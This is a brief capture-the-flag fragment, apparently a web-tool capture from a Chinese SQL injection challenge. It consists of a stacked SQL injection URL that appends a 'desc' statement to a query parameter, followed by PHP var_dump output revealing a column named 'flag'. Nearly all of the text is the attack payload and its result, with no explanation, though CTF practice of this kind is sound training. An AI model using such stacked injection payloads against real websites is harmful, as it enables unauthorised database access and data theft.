 Load URL
http://49.4.15.125:30739/?inject=0'; desc `1919810931114514`; %23
Split URL
Execute
Post data Referrer 0xHEX %URL BAS
取材于某次真实环境渗透，只说一句话：
姿势: 1 提交查询
array(0) {
}
array(1) {
[0]=>
array(6) {
["Field"]=>
string(4) "flag"
["Type"]=>
string(4) "text"
["Null"]=>
string(3) "YES"
["Key"]=>
string(0) ""
["Default"]=>
NULL
["Extra"]=>
string(0) ""
}
}